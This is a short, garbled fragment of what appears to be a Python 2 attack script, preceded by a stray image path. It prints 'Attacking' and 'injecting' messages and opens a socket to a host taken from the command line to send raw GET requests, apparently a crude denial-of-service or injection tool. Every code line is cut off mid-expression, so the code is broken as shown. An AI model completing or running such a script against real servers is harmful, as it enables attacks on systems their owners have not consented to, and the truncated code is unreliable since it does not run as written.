 import socket, sys, os
print "][ Attacking " + sys.arg
print "injecting " + sys.argv[2
def attack():
#pid = os.fork()
s = socket.socket(
s.connect((sys.argv[
print ">> GET /" + sys.
s.send("GET /" + sys.argv[
s.send("Host: " + sys.argv[